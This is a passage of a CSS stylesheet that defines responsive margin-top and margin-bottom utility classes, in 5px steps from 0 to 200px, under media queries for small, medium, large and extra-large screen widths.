  .mt-lg--100 {
    margin-top: 100px !important; } }

@media (min-width: 1200px) {
  .mt-lg--100 {
    margin-top: 100px; } }

@media (min-width: 992px) {
  .mt-lg--105 {
    margin-top: 105px !important; } }

@media (min-width: 1200px) {
  .mt-lg--105 {
    margin-top: 105px; } }

@media (min-width: 992px) {
  .mt-lg--110 {
    margin-top: 110px !important; } }

@media (min-width: 1200px) {
  .mt-lg--110 {
    margin-top: 110px; } }

@media (min-width: 992px) {
  .mt-lg--115 {
    margin-top: 115px !important; } }

@media (min-width: 1200px) {
  .mt-lg--115 {
    margin-top: 115px; } }

@media (min-width: 992px) {
  .mt-lg--120 {
    margin-top: 120px !important; } }

@media (min-width: 1200px) {
  .mt-lg--120 {
    margin-top: 120px; } }

@media (min-width: 992px) {
  .mt-lg--125 {
    margin-top: 125px !important; } }

@media (min-width: 1200px) {
  .mt-lg--125 {
    margin-top: 125px; } }

@media (min-width: 992px) {
  .mt-lg--130 {
    margin-top: 130px !important; } }

@media (min-width: 1200px) {
  .mt-lg--130 {
    margin-top: 130px; } }

@media (min-width: 992px) {
  .mt-lg--135 {
    margin-top: 135px !important; } }

@media (min-width: 1200px) {
  .mt-lg--135 {
    margin-top: 135px; } }

@media (min-width: 992px) {
  .mt-lg--140 {
    margin-top: 140px !important; } }

@media (min-width: 1200px) {
  .mt-lg--140 {
    margin-top: 140px; } }

@media (min-width: 992px) {
  .mt-lg--145 {
    margin-top: 145px !important; } }

@media (min-width: 1200px) {
  .mt-lg--145 {
    margin-top: 145px; } }

@media (min-width: 992px) {
  .mt-lg--150 {
    margin-top: 150px !important; } }

@media (min-width: 1200px) {
  .mt-lg--150 {
    margin-top: 150px; } }

@media (min-width: 992px) {
  .mt-lg--155 {
    margin-top: 155px !important; } }

@media (min-width: 1200px) {
  .mt-lg--155 {
    margin-top: 155px; } }

@media (min-width: 992px) {
  .mt-lg--160 {
    margin-top: 160px !important; } }

@media (min-width: 1200px) {
  .mt-lg--160 {
    margin-top: 160px; } }

@media (min-width: 992px) {
  .mt-lg--165 {
    margin-top: 165px !important; } }

@media (min-width: 1200px) {
  .mt-lg--165 {
    margin-top: 165px; } }

@media (min-width: 992px) {
  .mt-lg--170 {
    margin-top: 170px !important; } }

@media (min-width: 1200px) {
  .mt-lg--170 {
    margin-top: 170px; } }

@media (min-width: 992px) {
  .mt-lg--175 {
    margin-top: 175px !important; } }

@media (min-width: 1200px) {
  .mt-lg--175 {
    margin-top: 175px; } }

@media (min-width: 992px) {
  .mt-lg--180 {
    margin-top: 180px !important; } }

@media (min-width: 1200px) {
  .mt-lg--180 {
    margin-top: 180px; } }

@media (min-width: 992px) {
  .mt-lg--185 {
    margin-top: 185px !important; } }

@media (min-width: 1200px) {
  .mt-lg--185 {
    margin-top: 185px; } }

@media (min-width: 992px) {
  .mt-lg--190 {
    margin-top: 190px !important; } }

@media (min-width: 1200px) {
  .mt-lg--190 {
    margin-top: 190px; } }

@media (min-width: 992px) {
  .mt-lg--195 {
    margin-top: 195px !important; } }

@media (min-width: 1200px) {
  .mt-lg--195 {
    margin-top: 195px; } }

@media (min-width: 992px) {
  .mt-lg--200 {
    margin-top: 200px !important; } }

@media (min-width: 1200px) {
  .mt-lg--200 {
    margin-top: 200px; } }

@media (min-width: 1200px) {
  .mt-xl--0 {
    margin-top: 0px !important; } }

@media (min-width: 1600px) {
  .mt-xl--0 {
    margin-top: 0px; } }

@media (min-width: 1200px) {
  .mt-xl--5 {
    margin-top: 5px !important; } }

@media (min-width: 1600px) {
  .mt-xl--5 {
    margin-top: 5px; } }

@media (min-width: 1200px) {
  .mt-xl--10 {
    margin-top: 10px !important; } }

@media (min-width: 1600px) {
  .mt-xl--10 {
    margin-top: 10px; } }

@media (min-width: 1200px) {
  .mt-xl--15 {
    margin-top: 15px !important; } }

@media (min-width: 1600px) {
  .mt-xl--15 {
    margin-top: 15px; } }

@media (min-width: 1200px) {
  .mt-xl--20 {
    margin-top: 20px !important; } }

@media (min-width: 1600px) {
  .mt-xl--20 {
    margin-top: 20px; } }

@media (min-width: 1200px) {
  .mt-xl--25 {
    margin-top: 25px !important; } }

@media (min-width: 1600px) {
  .mt-xl--25 {
    margin-top: 25px; } }

@media (min-width: 1200px) {
  .mt-xl--30 {
    margin-top: 30px !important; } }

@media (min-width: 1600px) {
  .mt-xl--30 {
    margin-top: 30px; } }

@media (min-width: 1200px) {
  .mt-xl--35 {
    margin-top: 35px !important; } }

@media (min-width: 1600px) {
  .mt-xl--35 {
    margin-top: 35px; } }

@media (min-width: 1200px) {
  .mt-xl--40 {
    margin-top: 40px !important; } }

@media (min-width: 1600px) {
  .mt-xl--40 {
    margin-top: 40px; } }

@media (min-width: 1200px) {
  .mt-xl--45 {
    margin-top: 45px !important; } }

@media (min-width: 1600px) {
  .mt-xl--45 {
    margin-top: 45px; } }

@media (min-width: 1200px) {
  .mt-xl--50 {
    margin-top: 50px !important; } }

@media (min-width: 1600px) {
  .mt-xl--50 {
    margin-top: 50px; } }

@media (min-width: 1200px) {
  .mt-xl--55 {
    margin-top: 55px !important; } }

@media (min-width: 1600px) {
  .mt-xl--55 {
    margin-top: 55px; } }

@media (min-width: 1200px) {
  .mt-xl--60 {
    margin-top: 60px !important; } }

@media (min-width: 1600px) {
  .mt-xl--60 {
    margin-top: 60px; } }

@media (min-width: 1200px) {
  .mt-xl--65 {
    margin-top: 65px !important; } }

@media (min-width: 1600px) {
  .mt-xl--65 {
    margin-top: 65px; } }

@media (min-width: 1200px) {
  .mt-xl--70 {
    margin-top: 70px !important; } }

@media (min-width: 1600px) {
  .mt-xl--70 {
    margin-top: 70px; } }

@media (min-width: 1200px) {
  .mt-xl--75 {
    margin-top: 75px !important; } }

@media (min-width: 1600px) {
  .mt-xl--75 {
    margin-top: 75px; } }

@media (min-width: 1200px) {
  .mt-xl--80 {
    margin-top: 80px !important; } }

@media (min-width: 1600px) {
  .mt-xl--80 {
    margin-top: 80px; } }

@media (min-width: 1200px) {
  .mt-xl--85 {
    margin-top: 85px !important; } }

@media (min-width: 1600px) {
  .mt-xl--85 {
    margin-top: 85px; } }

@media (min-width: 1200px) {
  .mt-xl--90 {
    margin-top: 90px !important; } }

@media (min-width: 1600px) {
  .mt-xl--90 {
    margin-top: 90px; } }

@media (min-width: 1200px) {
  .mt-xl--95 {
    margin-top: 95px !important; } }

@media (min-width: 1600px) {
  .mt-xl--95 {
    margin-top: 95px; } }

@media (min-width: 1200px) {
  .mt-xl--100 {
    margin-top: 100px !important; } }

@media (min-width: 1600px) {
  .mt-xl--100 {
    margin-top: 100px; } }

@media (min-width: 1200px) {
  .mt-xl--105 {
    margin-top: 105px !important; } }

@media (min-width: 1600px) {
  .mt-xl--105 {
    margin-top: 105px; } }

@media (min-width: 1200px) {
  .mt-xl--110 {
    margin-top: 110px !important; } }

@media (min-width: 1600px) {
  .mt-xl--110 {
    margin-top: 110px; } }

@media (min-width: 1200px) {
  .mt-xl--115 {
    margin-top: 115px !important; } }

@media (min-width: 1600px) {
  .mt-xl--115 {
    margin-top: 115px; } }

@media (min-width: 1200px) {
  .mt-xl--120 {
    margin-top: 120px !important; } }

@media (min-width: 1600px) {
  .mt-xl--120 {
    margin-top: 120px; } }

@media (min-width: 1200px) {
  .mt-xl--125 {
    margin-top: 125px !important; } }

@media (min-width: 1600px) {
  .mt-xl--125 {
    margin-top: 125px; } }

@media (min-width: 1200px) {
  .mt-xl--130 {
    margin-top: 130px !important; } }

@media (min-width: 1600px) {
  .mt-xl--130 {
    margin-top: 130px; } }

@media (min-width: 1200px) {
  .mt-xl--135 {
    margin-top: 135px !important; } }

@media (min-width: 1600px) {
  .mt-xl--135 {
    margin-top: 135px; } }

@media (min-width: 1200px) {
  .mt-xl--140 {
    margin-top: 140px !important; } }

@media (min-width: 1600px) {
  .mt-xl--140 {
    margin-top: 140px; } }

@media (min-width: 1200px) {
  .mt-xl--145 {
    margin-top: 145px !important; } }

@media (min-width: 1600px) {
  .mt-xl--145 {
    margin-top: 145px; } }

@media (min-width: 1200px) {
  .mt-xl--150 {
    margin-top: 150px !important; } }

@media (min-width: 1600px) {
  .mt-xl--150 {
    margin-top: 150px; } }

@media (min-width: 1200px) {
  .mt-xl--155 {
    margin-top: 155px !important; } }

@media (min-width: 1600px) {
  .mt-xl--155 {
    margin-top: 155px; } }

@media (min-width: 1200px) {
  .mt-xl--160 {
    margin-top: 160px !important; } }

@media (min-width: 1600px) {
  .mt-xl--160 {
    margin-top: 160px; } }

@media (min-width: 1200px) {
  .mt-xl--165 {
    margin-top: 165px !important; } }

@media (min-width: 1600px) {
  .mt-xl--165 {
    margin-top: 165px; } }

@media (min-width: 1200px) {
  .mt-xl--170 {
    margin-top: 170px !important; } }

@media (min-width: 1600px) {
  .mt-xl--170 {
    margin-top: 170px; } }

@media (min-width: 1200px) {
  .mt-xl--175 {
    margin-top: 175px !important; } }

@media (min-width: 1600px) {
  .mt-xl--175 {
    margin-top: 175px; } }

@media (min-width: 1200px) {
  .mt-xl--180 {
    margin-top: 180px !important; } }

@media (min-width: 1600px) {
  .mt-xl--180 {
    margin-top: 180px; } }

@media (min-width: 1200px) {
  .mt-xl--185 {
    margin-top: 185px !important; } }

@media (min-width: 1600px) {
  .mt-xl--185 {
    margin-top: 185px; } }

@media (min-width: 1200px) {
  .mt-xl--190 {
    margin-top: 190px !important; } }

@media (min-width: 1600px) {
  .mt-xl--190 {
    margin-top: 190px; } }

@media (min-width: 1200px) {
  .mt-xl--195 {
    margin-top: 195px !important; } }

@media (min-width: 1600px) {
  .mt-xl--195 {
    margin-top: 195px; } }

@media (min-width: 1200px) {
  .mt-xl--200 {
    margin-top: 200px !important; } }

@media (min-width: 1600px) {
  .mt-xl--200 {
    margin-top: 200px; } }

/*-- Responsive Margins bottom --*/
@media (min-width: 576px) {
  .mb-sm--0 {
    margin-bottom: 0px !important; } }

@media (min-width: 768px) {
  .mb-sm--0 {
    margin-bottom: 0px; } }

@media (min-width: 576px) {
  .mb-sm--5 {
    margin-bottom: 5px !important; } }

@media (min-width: 768px) {
  .mb-sm--5 {
    margin-bottom: 5px; } }

@media (min-width: 576px) {
  .mb-sm--10 {
    margin-bottom: 10px !important; } }

@media (min-width: 768px) {
  .mb-sm--10 {
    margin-bottom: 10px; } }

@media (min-width: 576px) {
  .mb-sm--15 {
    margin-bottom: 15px !important; } }

@media (min-width: 768px) {
  .mb-sm--15 {
    margin-bottom: 15px; } }

@media (min-width: 576px) {
  .mb-sm--20 {
    margin-bottom: 20px !important; } }

@media (min-width: 768px) {
  .mb-sm--20 {
    margin-bottom: 20px; } }

@media (min-width: 576px) {
  .mb-sm--25 {
    margin-bottom: 25px !important; } }

@media (min-width: 768px) {
  .mb-sm--25 {
    margin-bottom: 25px; } }

@media (min-width: 576px) {
  .mb-sm--30 {
    margin-bottom: 30px !important; } }

@media (min-width: 768px) {
  .mb-sm--30 {
    margin-bottom: 30px; } }

@media (min-width: 576px) {
  .mb-sm--35 {
    margin-bottom: 35px !important; } }

@media (min-width: 768px) {
  .mb-sm--35 {
    margin-bottom: 35px; } }

@media (min-width: 576px) {
  .mb-sm--40 {
    margin-bottom: 40px !important; } }

@media (min-width: 768px) {
  .mb-sm--40 {
    margin-bottom: 40px; } }

@media (min-width: 576px) {
  .mb-sm--45 {
    margin-bottom: 45px !important; } }

@media (min-width: 768px) {
  .mb-sm--45 {
    margin-bottom: 45px; } }

@media (min-width: 576px) {
  .mb-sm--50 {
    margin-bottom: 50px !important; } }

@media (min-width: 768px) {
  .mb-sm--50 {
    margin-bottom: 50px; } }

@media (min-width: 576px) {
  .mb-sm--55 {
    margin-bottom: 55px !important; } }

@media (min-width: 768px) {
  .mb-sm--55 {
    margin-bottom: 55px; } }

@media (min-width: 576px) {
  .mb-sm--60 {
    margin-bottom: 60px !important; } }

@media (min-width: 768px) {
  .mb-sm--60 {
    margin-bottom: 60px; } }

@media (min-width: 576px) {
  .mb-sm--65 {
    margin-bottom: 65px !important; } }

@media (min-width: 768px) {
  .mb-sm--65 {
    margin-bottom: 65px; } }

@media (min-width: 576px) {
  .mb-sm--70 {
    margin-bottom: 70px !important; } }

@media (min-width: 768px) {
  .mb-sm--70 {
    margin-bottom: 70px; } }

@media (min-width: 576px) {
  .mb-sm--75 {
    margin-bottom: 75px !important; } }

@media (min-width: 768px) {
  .mb-sm--75 {
    margin-bottom: 75px; } }

@media (min-width: 576px) {
  .mb-sm--80 {
    margin-bottom: 80px !important; } }

@media (min-width: 768px) {
  .mb-sm--80 {
    margin-bottom: 80px; } }

@media (min-width: 576px) {
  .mb-sm--85 {
    margin-bottom: 85px !important; } }

@media (min-width: 768px) {
  .mb-sm--85 {
    margin-bottom: 85px; } }

@media (min-width: 576px) {
  .mb-sm--90 {
    margin-bottom: 90px !important; } }

@media (min-width: 768px) {
  .mb-sm--90 {
    margin-bottom: 90px; } }

@media (min-width: 576px) {
  .mb-sm--95 {
    margin-bottom: 95px !important; } }

@media (min-width: 768px) {
  .mb-sm--95 {
    margin-bottom: 95px; } }

@media (min-width: 576px) {
  .mb-sm--100 {
    margin-bottom: 100px !important; } }

@media (min-width: 768px) {
  .mb-sm--100 {
    margin-bottom: 100px; } }

@media (min-width: 576px) {
  .mb-sm--105 {
    margin-bottom: 105px !important; } }

@media (min-width: 768px) {
  .mb-sm--105 {
    margin-bottom: 105px; } }

@media (min-width: 576px) {
  .mb-sm--110 {
    margin-bottom: 110px !important; } }

@media (min-width: 768px) {
  .mb-sm--110 {
    margin-bottom: 110px; } }

@media (min-width: 576px) {
  .mb-sm--115 {
    margin-bottom: 115px !important; } }

@media (min-width: 768px) {
  .mb-sm--115 {
    margin-bottom: 115px; } }

@media (min-width: 576px) {
  .mb-sm--120 {
    margin-bottom: 120px !important; } }

@media (min-width: 768px) {
  .mb-sm--120 {
    margin-bottom: 120px; } }

@media (min-width: 576px) {
  .mb-sm--125 {
    margin-bottom: 125px !important; } }

@media (min-width: 768px) {
  .mb-sm--125 {
    margin-bottom: 125px; } }

@media (min-width: 576px) {
  .mb-sm--130 {
    margin-bottom: 130px !important; } }

@media (min-width: 768px) {
  .mb-sm--130 {
    margin-bottom: 130px; } }

@media (min-width: 576px) {
  .mb-sm--135 {
    margin-bottom: 135px !important; } }

@media (min-width: 768px) {
  .mb-sm--135 {
    margin-bottom: 135px; } }

@media (min-width: 576px) {
  .mb-sm--140 {
    margin-bottom: 140px !important; } }

@media (min-width: 768px) {
  .mb-sm--140 {
    margin-bottom: 140px; } }

@media (min-width: 576px) {
  .mb-sm--145 {
    margin-bottom: 145px !important; } }

@media (min-width: 768px) {
  .mb-sm--145 {
    margin-bottom: 145px; } }

@media (min-width: 576px) {
  .mb-sm--150 {
    margin-bottom: 150px !important; } }

@media (min-width: 768px) {
  .mb-sm--150 {
    margin-bottom: 150px; } }

@media (min-width: 576px) {
  .mb-sm--155 {
    margin-bottom: 155px !important; } }

@media (min-width: 768px) {
  .mb-sm--155 {
    margin-bottom: 155px; } }

@media (min-width: 576px) {
  .mb-sm--160 {
    margin-bottom: 160px !important; } }

@media (min-width: 768px) {
  .mb-sm--160 {
    margin-bottom: 160px; } }

@media (min-width: 576px) {
  .mb-sm--165 {
    margin-bottom: 165px !important; } }

@media (min-width: 768px) {
  .mb-sm--165 {
    margin-bottom: 165px; } }

@media (min-width: 576px) {
  .mb-sm--170 {
    margin-bottom: 170px !important; } }

@media (min-width: 768px) {
  .mb-sm--170 {
    margin-bottom: 170px; } }

@media (min-width: 576px) {
  .mb-sm--175 {
    margin-bottom: 175px !important; } }

@media (min-width: 768px) {
  .mb-sm--175 {
    margin-bottom: 175px; } }

@media (min-width: 576px) {
  .mb-sm--180 {
    margin-bottom: 180px !important; } }

@media (min-width: 768px) {
  .mb-sm--180 {
    margin-bottom: 180px; } }

@media (min-width: 576px) {
  .mb-sm--185 {
    margin-bottom: 185px !important; } }

@media (min-width: 768px) {
  .mb-sm--185 {
    margin-bottom: 185px; } }

@media (min-width: 576px) {
  .mb-sm--190 {
    margin-bottom: 190px !important; } }

@media (min-width: 768px) {
  .mb-sm--190 {
    margin-bottom: 190px; } }

@media (min-width: 576px) {
  .mb-sm--195 {
    margin-bottom: 195px !important; } }

@media (min-width: 768px) {
  .mb-sm--195 {
    margin-bottom: 195px; } }

@media (min-width: 576px) {
  .mb-sm--200 {
    margin-bottom: 200px !important; } }

@media (min-width: 768px) {
  .mb-sm--200 {
    margin-bottom: 200px; } }

@media (min-width: 768px) {
  .mb-md--0 {
    margin-bottom: 0px !important; } }

@media (min-width: 992px) {
  .mb-md--0 {
    margin-bottom: 0px; } }

@media (min-width: 768px) {
  .mb-md--5 {
    margin-bottom: 5px !important; } }

@media (min-width: 992px) {
  .mb-md--5 {
    margin-bottom: 5px; } }

@media (min-width: 768px) {
  .mb-md--10 {
    margin-bottom: 10px !important; } }

@media (min-width: 992px) {
  .mb-md--10 {
    margin-bottom: 10px; } }

@media (min-width: 768px) {
  .mb-md--15 {
    margin-bottom: 15px !important; } }

@media (min-width: 992px) {
  .mb-md--15 {
    margin-bottom: 15px; } }

@media (min-width: 768px) {
  .mb-md--20 {
    margin-bottom: 20px !important; } }

@media (min-width: 992px) {
  .mb-md--20 {
    margin-bottom: 20px; } }

@media (min-width: 768px) {
  .mb-md--25 {
    margin-bottom: 25px !important; } }

@media (min-width: 992px) {
  .mb-md--25 {
    margin-bottom: 25px; } }

@media (min-width: 768px) {
  .mb-md--30 {
    margin-bottom: 30px !important; } }

@media (min-width: 992px) {
  .mb-md--30 {
    margin-bottom: 30px; } }

@media (min-width: 768px) {
  .mb-md--35 {
    margin-bottom: 35px !important; } }

@media (min-width: 992px) {
  .mb-md--35 {
    margin-bottom: 35px; } }

@media (min-width: 768px) {
  .mb-md--40 {
    margin-bottom: 40px !important; } }

@media (min-width: 992px) {
  .mb-md--40 {
    margin-bottom: 40px; } }

@media (min-width: 768px) {
  .mb-md--45 {
    margin-bottom: 45px !important; } }

@media (min-width: 992px) {
  .mb-md--45 {
    margin-bottom: 45px; } }

@media (min-width: 768px) {
  .mb-md--50 {
    margin-bottom: 50px !important; } }

@media (min-width: 992px) {
  .mb-md--50 {
    margin-bottom: 50px; } }

@media (min-width: 768px) {
  .mb-md--55 {
    margin-bottom: 55px !important; } }

@media (min-width: 992px) {
  .mb-md--55 {
    margin-bottom: 55px; } }

@media (min-width: 768px) {
  .mb-md--60 {
    margin-bottom: 60px !important; } }

@media (min-width: 992px) {
  .mb-md--60 {
    margin-bottom: 60px; } }

@media (min-width: 768px) {
  .mb-md--65 {
    margin-bottom: 65px !important; } }

@media (min-width: 992px) {
  .mb-md--65 {
    margin-bottom: 65px; } }

@media (min-width: 768px) {
  .mb-md--70 {
    margin-bottom: 70px !important; } }

@media (min-width: 992px) {
  .mb-md--70 {
    margin-bottom: 70px; } }

@media (min-width: 768px) {
  .mb-md--75 {
    margin-bottom: 75px !important; } }

@media (min-width: 992px) {
  .mb-md--75 {
    margin-bottom: 75px; } }

@media (min-width: 768px) {
  .mb-md--80 {
    margin-bottom: 80px !important; } }

@media (min-width: 992px) {
  .mb-md--80 {
    margin-bottom: 80px; } }

@media (min-width: 768px) {
  .mb-md--85 {
    margin-bottom: 85px !important; } }

@media (min-width: 992px) {
  .mb-md--85 {
    margin-bottom: 85px; } }

@media (min-width: 768px) {
  .mb-md--90 {
    margin-bottom: 90px !important; } }

@media (min-width: 992px) {
  .mb-md--90 {
    margin-bottom: 90px; } }

@media (min-width: 768px) {
  .mb-md--95 {
    margin-bottom: 95px !important; } }

@media (min-width: 992px) {
  .mb-md--95 {
    margin-bottom: 95px; } }

@media (min-width: 768px) {
  .mb-md--100 {
    margin-bottom: 100px !important; } }

@media (min-width: 992px) {
  .mb-md--100 {
    margin-bottom: 100px; } }

@media (min-width: 768px) {
  .mb-md--105 {
    margin-bottom: 105px !important; } }

@media (min-width: 992px) {
  .mb-md--105 {
    margin-bottom: 105px; } }

@media (min-width: 768px) {
  .mb-md--110 {
    margin-bottom: 110px !important; } }

@media (min-width: 992px) {
  .mb-md--110 {
    margin-bottom: 110px; } }

@media (min-width: 768px) {
  .mb-md--115 {
    margin-bottom: 115px !important; } }

@media (min-width: 992px) {
  .mb-md--115 {
    margin-bottom: 115px; } }

@media (min-width: 768px) {
  .mb-md--120 {
    margin-bottom: 120px !important; } }

@media (min-width: 992px) {
  .mb-md--120 {
    margin-bottom: 120px; } }

@media (min-width: 768px) {
  .mb-md--125 {
    margin-bottom: 125px !important; } }

@media (min-width: 992px) {
  .mb-md--125 {
    margin-bottom: 125px; } }

@media (min-width: 768px) {
  .mb-md--130 {
    margin-bottom: 130px !important; } }

@media (min-width: 992px) {
  .mb-md--130 {
    margin-bottom: 130px; } }

@media (min-width: 768px) {
  .mb-md--135 {
    margin-bottom: 135px !important; } }

@media (min-width: 992px) {
  .mb-md--135 {
    margin-bottom: 135px; } }

@media (min-width: 768px) {
  .mb-md--140 {
    margin-bottom: 140px !important; } }

@media (min-width: 992px) {
  .mb-md--140 {
    margin-bottom: 140px; } }

@media (min-width: 768px) {
  .mb-md--145 {
    margin-bottom: 145px !important; } }

@media (min-width: 992px) {
  .mb-md--145 {
    margin-bottom: 145px; } }

@media (min-width: 768px) {
  .mb-md--150 {
    margin-bottom: 150px !important; } }

@media (min-width: 992px) {
  .mb-md--150 {
    margin-bottom: 150px; } }

@media (min-width: 768px) {
  .mb-md--155 {
    margin-bottom: 155px !important; } }

@media (min-width: 992px) {
  .mb-md--155 {
    margin-bottom: 155px; } }

@media (min-width: 768px) {
  .mb-md--160 {
    margin-bottom: 160px !important; } }

@media (min-width: 992px) {
  .mb-md--160 {
    margin-bottom: 160px; } }

@media (min-width: 768px) {
  .mb-md--165 {
    margin-bottom: 165px !important; } }

@media (min-width: 992px) {
  .mb-md--165 {
    margin-bottom: 165px; } }

@media (min-width: 768px) {
  .mb-md--170 {
    margin-bottom: 170px !important; } }

@media (min-width: 992px) {
  .mb-md--170 {
    margin-bottom: 170px; } }

@media (min-width: 768px) {
  .mb-md--175 {
    margin-bottom: 175px !important; } }

@media (min-width: 992px) {
  .mb-md--175 {
    margin-bottom: 175px; } }

@media (min-width: 768px) {
  .mb-md--180 {
    margin-bottom: 180px !important; } }

@media (min-width: 992px) {
  .mb-md--180 {
    margin-bottom: 180px; } }

@media (min-width: 768px) {
  .mb-md--185 {
    margin-bottom: 185px !important; } }

@media (min-width: 992px) {
  .mb-md--185 {
    margin-bottom: 185px; } }

@media (min-width: 768px) {
  .mb-md--190 {
    margin-bottom: 190px !important; } }

@media (min-width: 992px) {
  .mb-md--190 {
    margin-bottom: 190px; } }

@media (min-width: 768px) {
  .mb-md--195 {
    margin-bottom: 195px !important; } }

@media (min-width: 992px) {
  .mb-md--195 {
    margin-bottom: 195px; } }

@media (min-width: 768px) {
  .mb-md--200 {
    margin-bottom: 200px !important; } }

@media (min-width: 992px) {
  .mb-md--200 {
    margin-bottom: 200px; } }

@media (min-width: 992px) {
  .mb-lg--0 {
    margin-bottom: 0px !important; } }

@media (min-width: 1200px) {
  .mb-lg--0 {
    margin-bottom: 0px; } }

@media (min-width: 992px) {
  .mb-lg--5 {
    margin-bottom: 5px !important; } }

@media (min-width: 1200px) {
  .mb-lg--5 {
    margin-bottom: 5px; } }

@media (min-width: 992px) {
  .mb-lg--10 {
    margin-bottom: 10px !important; } }

@media (min-width: 1200px) {
  .mb-lg--10 {
    margin-bottom: 10px; } }

@media (min-width: 992px) {
  .mb-lg--15 {
    margin-bottom: 15px !important; } }

@media (min-width: 1200px) {
  .mb-lg--15 {
    margin-bottom: 15px; } }

@media (min-width: 992px) {
  .mb-lg--20 {
    margin-bottom: 20px !important; } }

@media (min-width: 1200px) {
  .mb-lg--20 {
    margin-bottom: 20px; } }

@media (min-width: 992px) {
  .mb-lg--25 {
    margin-bottom: 25px !important; } }

@media (min-width: 1200px) {
  .mb-lg--25 {
    margin-bottom: 25px; } }

@media (min-width: 992px) {
  .mb-lg--30 {
    margin-bottom: 30px !important; } }

@media (min-width: 1200px) {
  .mb-lg--30 {
    margin-bottom: 30px; } }

@media (min-width: 992px) {
  .mb-lg--35 {
    margin-bottom: 35px !important; } }

@media (min-width: 1200px) {
  .mb-lg--35 {
    margin-bottom: 35px; } }

@media (min-width: 992px) {
  .mb-lg--40 {
    margin-bottom: 40px !important; } }

@media (min-width: 1200px) {
  .mb-lg--40 {
    margin-bottom: 40px; } }

@media (min-width: 992px) {
  .mb-lg--45 {
    margin-bottom: 45px !important; } }

@media (min-width: 1200px) {
  .mb-lg--45 {
    margin-bottom: 45px; } }

@media (min-width: 992px) {
  .mb-lg--50 {
    margin-bottom: 50px !important; } }

@media (min-width: 1200px) {
  .mb-lg--50 {
    margin-bottom: 50px; } }

@media (min-width: 992px) {
  .mb-lg--55 {
    margin-bottom: 55px !important; } }

@media (min-width: 1200px) {
  .mb-lg--55 {
    margin-bottom: 55px; } }

@media (min-width: 992px) {
  .mb-lg--60 {
    margin-bottom: 60px !important; } }

@media (min-width: 1200px) {
  .mb-lg--60 {
    margin-bottom: 60px; } }

@media (min-width: 992px) {
  .mb-lg--65 {
    margin-bottom: 65px !important; } }

@media (min-width: 1200px) {
  .mb-lg--65 {
    margin-bottom: 65px; } }

@media (min-width: 992px) {
  .mb-lg--70 {
    margin-bottom: 70px !important; } }

@media (min-width: 1200px) {
  .mb-lg--70 {
    margin-bottom: 70px; } }

@media (min-width: 992px) {
  .mb-lg--75 {
    margin-bottom: 75px !important; } }

@media (min-width: 1200px) {
  .mb-lg--75 {
    margin-bottom: 75px; } }

@media (min-width: 992px) {
  .mb-lg--80 {
    margin-bottom: 80px !important; } }

@media (min-width: 1200px) {
  .mb-lg--80 {
    margin-bottom: 80px; } }

@media (min-width: 992px) {
  .mb-lg--85 {
    margin-bottom: 85px !important; } }

@media (min-width: 1200px) {
  .mb-lg--85 {
    margin-bottom: 85px; } }

@media (min-width: 992px) {
  .mb-lg--90 {
    margin-bottom: 90px !important; } }

@media (min-width: 1200px) {
  .mb-lg--90 {
    margin-bottom: 90px; } }

@media (min-width: 992px) {
  .mb-lg--95 {
    margin-bottom: 95px !important; } }

@media (min-width: 1200px) {
  .mb-lg--95 {
    margin-bottom: 95px; } }

@media (min-width: 992px) {
  .mb-lg--100 {
    margin-bottom: 100px !important; } }

@media (min-width: 1200px) {
  .mb-lg--100 {
    margin-bottom: 100px; } }

@media (min-width: 992px) {
  .mb-lg--105 {
    margin-bottom: 105px !important; } }

@media (min-width: 1200px) {
  .mb-lg--105 {
    margin-bottom: 105px; } }

@media (min-width: 992px) {
  .mb-lg--110 {
    margin-bottom: 110px !important; } }

@media (min-width: 1200px) {
  .mb-lg--110 {
    margin-bottom: 110px; } }

@media (min-width: 992px) {
  .mb-lg--115 {
    margin-bottom: 115px !important; } }

@media (min-width: 1200px) {
  .mb-lg--115 {
    margin-bottom: 115px; } }

@media (min-width: 992px) {
  .mb-lg--120 {
    margin-bottom: 120px !important; } }

@media (min-width: 1200px) {
  .mb-lg--120 {
    margin-bottom: 120px; } }

@media (min-width: 992px) {
  .mb-lg--125 {
    margin-bottom: 125px !important; } }

@media (min-width: 1200px) {
  .mb-lg--125 {
    margin-bottom: 125px; } }

@media (min-width: 992px) {
  .mb-lg--130 {
    margin-bottom: 130px !important; } }

@media (min-width: 1200px) {
  .mb-lg--130 {
    margin-bottom: 130px; } }

@media (min-width: 992px) {
  .mb-lg--135 {
    margin-bottom: 135px !important; } }

@media (min-width: 1200px) {
  .mb-lg--135 {
    margin-bottom: 135px; } }

@media (min-width: 992px) {
  .mb-lg--140 {
    margin-bottom: 140px !important; } }

@media (min-width: 1200px) {
  .mb-lg--140 {
    margin-bottom: 140px; } }

@media (min-width: 992px) {
  .mb-lg--145 {
    margin-bottom: 145px !important; } }

@media (min-width: 1200px) {
  .mb-lg--145 {
    margin-bottom: 145px; } }

@media (min-width: 992px) {
  .mb-lg--150 {
    margin-bottom: 150px !important; } }

@media (min-width: 1200px) {
  .mb-lg--150 {
    margin-bottom: 150px; } }

@media (min-width: 992px) {
  .mb-lg--155 {
    margin-bottom: 155px !important; } }

@media (min-width: 1200px) {
  .mb-lg--155 {
    margin-bottom: 155px; } }

@media (min-width: 992px) {
  .mb-lg--160 {
    margin-bottom: 160px !important; } }

@media (min-width: 1200px) {
  .mb-lg--160 {
    margin-bottom: 160px; } }

@media (min-width: 992px) {
  .mb-lg--165 {
    margin-bottom: 165px !important; } }

@media (min-width: 1200px) {
  .mb-lg--165 {
    margin-bottom: 165px; } }

@media (min-width: 992px) {
  .mb-lg--170 {
    margin-bottom: 170px !important; } }

@media (min-width: 1200px) {
  .mb-lg--170 {
    margin-bottom: 170px; } }

@media (min-width: 992px) {
  .mb-lg--175 {
    margin-bottom: 175px !important; } }

@media (min-width: 1200px) {
  .mb-lg--175 {
    margin-bottom: 175px; } }

@media (min-width: 992px) {
  .mb-lg--180 {
    margin-bottom: 180px !important; } }

@media (min-width: 1200px) {
  .mb-lg--180 {
    margin-bottom: 180px; } }

@media (min-width: 992px) {
  .mb-lg--185 {
    margin-bottom: 185px !important; } }

@media (min-width: 1200px) {
  .mb-lg--185 {
    margin-bottom: 185px; } }

@media (min-width: 992px) {
  .mb-lg--190 {
    margin-bottom: 190px !important; } }

@media (min-width: 1200px) {
  .mb-lg--190 {
    margin-bottom: 190px; } }

@media (min-width: 992px) {
  .mb-lg--195 {
    margin-bottom: 195px !important; } }

@media (min-width: 1200px) {
  .mb-lg--195 {
    margin-bottom: 195px; } }

@media (min-width: 992px) {
  .mb-lg--200 {
    margin-bottom: 200px !important; } }

@media (min-width: 1200px) {
  .mb-lg--200 {
    margin-bottom: 200px; } }

